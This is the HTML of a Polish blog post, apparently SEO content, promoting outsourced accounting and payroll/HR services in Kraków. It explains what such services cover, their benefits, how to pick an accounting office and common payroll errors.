									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="1021" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838-300x239.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838-768x613.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838-1024x817.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>W dynamicznie rozwijającym się świecie biznesu, zarządzanie sprawami finansowymi i kadrowymi staje się kluczowym elementem sukcesu przedsiębiorstwa. Obsługa księgowo-kadrowa to nie tylko obowiązek, ale także strategia, która pozwala właścicielom firm skoncentrować się na rozwoju działalności, zamiast martwić się o formalności. W Krakowie dostęp do profesjonalnych usług księgowych może przynieść wiele korzyści, od oszczędności czasu po uniknięcie kosztownych błędów. Warto zatem zastanowić się, jak wybrać odpowiednie biuro rachunkowe oraz jakie usługi powinny być dla nas priorytetem.</p>
<h2>Co to jest obsługa księgowo-kadrowa?</h2>
<p>Obsługa księgowo-kadrowa to kluczowy element zarządzania każdą firmą, niezależnie od jej wielkości czy branży. Obejmuje ona <strong>kompleksowe zarządzanie sprawami finansowymi oraz kadrowymi</strong>, co pozwala przedsiębiorcom na skoncentrowanie się na rozwoju działalności, zamiast tracić czas na sprawy administracyjne.</p>
<p>W ramach obsługi księgowo-kadrowej znajdują się różne usługi, takie jak:</p>
<ul>
<li><strong> Prowadzenie ksiąg rachunkowych</strong> – to proces rejestrowania wszystkich transakcji finansowych, co jest niezbędne do prawidłowego funkcjonowania firmy i spełnienia wymogów prawnych.</li>
<li><strong> Rozliczanie płac</strong> – profesjonalna obsługa kadrowa zajmuje się obliczaniem wynagrodzeń pracowników, w tym również zarządzaniem składkami na ubezpieczenia społeczne oraz podatkami dochodowymi.</li>
<li><strong> Zarządzanie dokumentacją pracowniczą</strong> – to obowiązek, który obejmuje prowadzenie akt pracowniczych oraz aktualizację niezbędnych informacji dotyczących zatrudnienia.</li>
</ul>
<p>Wprowadzenie efektywnej obsługi księgowo-kadrowej sprzyja zwiększeniu efektywności operacyjnej firmy. Dzięki delegowaniu tych zadań specjalistom, przedsiębiorcy zyskują pewność, że wszystkie sprawy formalne są prawidłowo obsługiwane, co pozwala im na swobodniejszy rozwój swoich inicjatyw. Warto podkreślić, że zewnętrzne usługi księgowe często korzystają z nowoczesnych technologii, co dodatkowo zwiększa bezpieczeństwo i jakość świadczonych usług.</p>
<p>Wybierając odpowiednią firmę specjalizującą się w obsłudze księgowo-kadrowej, należy zwrócić uwagę na jej doświadczenie oraz oferowane usługi, ponieważ dobrze przeprowadzona księgowość i kadry stanowią fundament stabilności finansowej przedsiębiorstwa.</p>
<h2>Jakie są korzyści z korzystania z usług księgowo-kadrowych w Krakowie?</h2>
<p>Usługi księgowo-kadrowe w Krakowie mają wiele zalet, które mogą znacząco wpłynąć na efektywność prowadzenia działalności gospodarczej. Przede wszystkim, korzystanie z takich usług prowadzi do <strong>oszczędności czasu</strong>, co jest kluczowe dla przedsiębiorców, którzy chcą skoncentrować się na rozwoju swojego biznesu. Dzięki zewnętrznej obsłudze można zredukować obciążenie związane z administrowaniem księgowości oraz naliczaniem wynagrodzeń.</p>
<p>Kolejną istotną korzyścią jest dostęp do wiedzy i <strong>specjalistów</strong> w dziedzinie księgowości oraz kadr. Zewnętrzne biura księgowe zazwyczaj zatrudniają doświadczonych pracowników, którzy doskonale znają aktualne przepisy prawne oraz regulacje obowiązujące w Polsce i w Krakowie. Taka ekspertyza jest szczególnie ważna, ponieważ pozwala uniknąć błędów w prowadzeniu dokumentacji, które mogą prowadzić do poważnych problemów prawnych i finansowych.</p>
<p>Co więcej, korzystanie z usług professionals oferuje także <strong>finansowe korzyści</strong>. Dzięki odpowiedniemu zarządzaniu finansami przedsiębiorstwo może lepiej planować swoje wydatki oraz inwestycje. Biura księgowe często potrafią zidentyfikować obszary, w których można zaoszczędzić, co przekłada się na wzrost rentowności działalności.</p>
<p>Podsumowując korzyści, można wymienić kilka kluczowych aspektów:</p>
<ul>
<li>Oszczędność czasu – mniej obowiązków administracyjnych, więcej czasu na rozwój firmy.</li>
<li>Dostęp do ekspertów – profesjonalna wiedza na bieżąco aktualizowana z uwagi na zmieniające się przepisy.</li>
<li>Unikanie błędów – minimalizacja ryzyka prawnego i finansowego.</li>
<li>Finansowe korzyści – lepsze zarządzanie wydatkami i optymalizacja kosztów.</li>
</ul>
<p>Podjęcie decyzji o współpracy z biurem księgowo-kadrowym w Krakowie to nie tylko krok w kierunku usprawnienia procesów, ale również inwestycja w przyszłość Twojego biznesu.</p>
<h2>Jak wybrać odpowiednie biuro księgowe w Krakowie?</h2>
<p>Wybór odpowiedniego biura księgowego w Krakowie to kluczowa decyzja, która może znacząco wpłynąć na finanse Twojej firmy. Pierwszym krokiem jest zbadanie <strong>doświadczenia</strong> biura. Warto zwrócić uwagę na to, jak długo funkcjonuje na rynku oraz w jakich branżach ma doświadczenie. Biura, które obsługują klientów w Twojej dziedzinie działalności, często lepiej rozumieją specyfikę oraz wymagania prawne.</p>
<p>Drugim istotnym czynnikiem są <strong>opinie klientów</strong>. Można je znaleźć na portalach społecznościowych, forach branżowych lub w serwisach oceniających usługi. Dobrze jest zwrócić uwagę na opinie dotyczące jakości obsługi, rzetelności oraz komunikacji. Wysoka ocena i pozytywne rekomendacje mogą świadczyć o profesjonalizmie biura.</p>
<p>Nie zapomnij również o <strong>zakresie usług</strong>, jakie oferuje biuro. Ważne jest, aby sprawdzić, czy poza podstawowym wystawianiem faktur, biuro zapewnia kompleksową obsługę w zakresie porad podatkowych, sporządzania deklaracji VAT czy reprezentacji przed urzędami. Często biura księgowe oferują elastyczne pakiety, które można dostosować do indywidualnych potrzeb firmy.</p>
<table>
<thead>
<tr>
<th>Typ biura księgowego</th>
<th>Najważniejsze cechy</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Biuro lokalne</td>
<td>Znajomość lokalnych przepisów, bezpośredni kontakt</td>
<td>Małe i średnie przedsiębiorstwa</td>
</tr>
<tr>
<td>Biuro online</td>
<td>Wygoda, zdalny dostęp, często niższe ceny</td>
<td>Firmy, które cenią elastyczność</td>
</tr>
<tr>
<td>Biuro wyspecjalizowane</td>
<td>Skupienie na konkretnej branży, głęboka wiedza</td>
<td>Firmy z niszowych sektorów</td>
</tr>
</tbody>
</table>
<p>Na koniec, osobiste spotkanie z księgowym to doskonała okazja, aby ocenić <strong>komunikację</strong> oraz podejście do klienta. Warto wybrać biuro, z którym nawiążesz dobry kontakt, co ułatwi współpracę na dłuższy czas. Wybierając mądrze, zyskasz partnera, który pomoże Ci w zarządzaniu finansami i rozwoju firmy.</p>
<h2>Jakie usługi oferują biura księgowe w zakresie kadr i płac?</h2>
<p>Biura księgowe świadczą wiele usług związanych z kadrami i płacami, co pozwala przedsiębiorcom skupić się na rozwoju swojego biznesu, a nie na skomplikowanej dokumentacji. <strong>Jedną z podstawowych usług</strong> jest prowadzenie ewidencji czasu pracy, co obejmuje rejestrację godzin pracy pracowników oraz monitorowanie nieobecności, takich jak urlopy czy zwolnienia lekarskie.</p>
<p>Zakres usług biur księgowych w tej dziedzinie obejmuje również <strong>obliczanie wynagrodzeń</strong>. Specjaliści zajmują się wyliczaniem pensji brutto i netto, uwzględniając wszelkie składki ZUS oraz zaliczki na podatek dochodowy. Dzięki ich wsparciu pracodawcy unikają błędów w wypłatach, co może prowadzić do nieprzyjemnych sytuacji prawnych.</p>
<p>Inne ważne usługi to sporządzanie deklaracji podatkowych, które są niezbędne do wypełnienia legalnych obowiązków przedsiębiorców. W tym zakresie biura księgowe przygotowują <strong>zgłoszenia dotyczące podatków</strong>, np. PIT-11 dla pracowników, co pozwala uniknąć problemów z urzędami skarbowymi.</p>
<p>Biura księgowe zajmują się także <strong>obsługą umów o pracę</strong> oraz innej dokumentacji związanej z zatrudnieniem, takiej jak umowy cywilnoprawne czy dokumenty potrzebne do rejestracji nowych pracowników. Dzięki ich profesjonalnemu podejściu, przedsiębiorcy mogą być pewni, że wszystkie wymagane dokumenty są przygotowane zgodnie z obowiązującymi przepisami.</p>
<p>Oferowane przez biura księgowe usługi w zakresie kadr i płac są niezwykle ważne, aby zapewnić zgodność z prawem oraz profesjonalną obsługę pracowników. Przedsiębiorcy korzystający z tych usług zyskują pewność, że wszelkie formalności są w dobrych rękach, co znacznie ułatwia funkcjonowanie ich firm.</p>
<h2>Jakie są najczęstsze błędy w księgowości kadrowej?</h2>
<p>Księgowość kadrowa to obszar, w którym dokładność i precyzja są niezwykle istotne. Niestety, błędy w tym zakresie mogą się zdarzyć, nawet w najlepiej zorganizowanych firmach. Najczęściej spotykane problemy mogą prowadzić do poważnych konsekwencji, zarówno dla pracodawców, jak i pracowników.</p>
<p>Jednym z najczęstszych błędów są <strong>niewłaściwe obliczenia wynagrodzeń</strong>. To może obejmować błędy w naliczaniu premii, dodatków czy potrączeń, co w efekcie może prowadzić do wypłaty zbyt wysokich lub zbyt niskich wynagrodzeń. Tego typu pomyłki nie tylko wpływają na morale pracowników, ale mogą również wywołać problemy prawne związane z niewłaściwym wypłacaniem wynagrodzeń zgodnie z obowiązującym prawem pracy.</p>
<p>Kolejnym istotnym błędem jest <strong>brak aktualizacji danych pracowników</strong>. Pracodawcy często zaniedbują regularne weryfikowanie i aktualizowanie informacji takich jak adresy czy dane personalne. Takie zaniedbania mogą skutkować błędami w dokumentacji oraz problemami w kontaktach z instytucjami zewnętrznymi, takimi jak ZUS czy US.</p>
<p>Nieprzestrzeganie <strong>terminów składania deklaracji</strong> to inny istotny błąd, który może prowadzić do poważnych konsekwencji finansowych. Niezłożenie deklaracji w odpowiednim terminie może skutkować karami finansowymi oraz odsetkami za zwłokę. Dlatego tak ważne jest, aby firmy miały odpowiednio zorganizowany system przypominania o nadchodzących terminach.</p>
<p>Ważne jest, aby zminimalizować ryzyko wystąpienia tych błędów, korzystając z usług profesjonalistów w zakresie księgowości. Specjaliści ci posiadają wiedzę i doświadczenie, które pozwala skutecznie zarządzać sprawami kadrowo-księgowymi, unikając typowych pułapek i zapewniając zgodność z prawem.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark" title="Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a> <small>W dzisiejszych czasach, prowadzenie działalności gospodarczej zyskuje nowy wymiar dzięki księgowości na odległość. Ta innowacyjna forma współpracy z księgowymi umożliwia przedsiębiorcom zarządzanie...</small></li>
<li><a href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark" title="Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a> <small>W dzisiejszym dynamicznym świecie biznesu, prowadzenie spółki akcyjnej wiąże się z wieloma wyzwaniami, zwłaszcza w obszarze rachunkowości. Skomplikowane przepisy prawne i podatkowe...</small></li>
<li><a href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/" rel="bookmark" title="Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin">Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin</a> <small>Uzyskanie prawa jazdy to dla wielu nastolatków ważny krok w kierunku samodzielności i niezależności. W Polsce, aby móc rozpocząć kurs nauki jazdy,...</small></li>
<li><a href="https://www.kinotomaszow.pl/zakup-samochodu-a-obowiazkowe-ubezpieczenie-najtansze-ubezpieczenie-samochodu-oc-w-warszawie/" rel="bookmark" title="Zakup samochodu a obowiązkowe ubezpieczenie. Najtańsze ubezpieczenie samochodu OC w Warszawie">Zakup samochodu a obowiązkowe ubezpieczenie. Najtańsze ubezpieczenie samochodu OC w Warszawie</a> <small>Zakup samochodu to nie tylko radość z nowego pojazdu, ale także wiele obowiązków, w tym konieczność zapewnienia odpowiedniego ubezpieczenia. W Polsce każdy...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> kinotomaszow.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-gastronomicznej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy gastronomicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/niesamowite-rzeczy-na-swiecie-fascynujace-odkrycia-i-zjawiska/" rel="bookmark">Niesamowite rzeczy na świecie: Fascynujące odkrycia i zjawiska</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.extrahaki.pl/opolskie/haki-holownicze-paczkow.php" target="_blank">https://www.extrahaki.pl/opolskie/haki-holownicze-paczkow.php</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zrobic-profesjonalna-wizytowke-praktyczny-poradnik-krok-po-kroku/" rel="bookmark">Jak zrobić profesjonalną wizytówkę: Praktyczny poradnik krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/czy-franczyza-elisabetta-franchi-sie-oplaca/" rel="bookmark">Czy franczyza Elisabetta Franchi się opłaca?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/oferta-dla-elektrykow/" rel="bookmark">Oferta dla elektryków</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/"  rel="bookmark"><img width="38" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521580467.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik." decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521580467.jpg 960w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521580467-225x300.jpg 225w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521580467-768x1024.jpg 768w" sizes="auto, (max-width: 38px) 100vw, 38px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a><div class="arpw-summary">Wybór odpowiedniego księgowego to kluczowy krok w zarządzaniu finansami każdej firmy. Sprawdzony specjalista nie tylko zadba o zgodność z przepisami, ale &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/"  rel="bookmark"><img width="50" height="36" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580380.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580380.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580380-300x218.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580380-768x559.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580380-1024x745.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie prowadzenie księgowości może być nie lada wyzwaniem. Wrocław, jako jedno z największych miast w Polsce, oferuje różnorodne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-it/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521581803.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie ubezpieczenia potrzebujesz jako właściciel firmy IT" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521581803.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521581803-300x199.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521581803-768x511.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521581803-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" 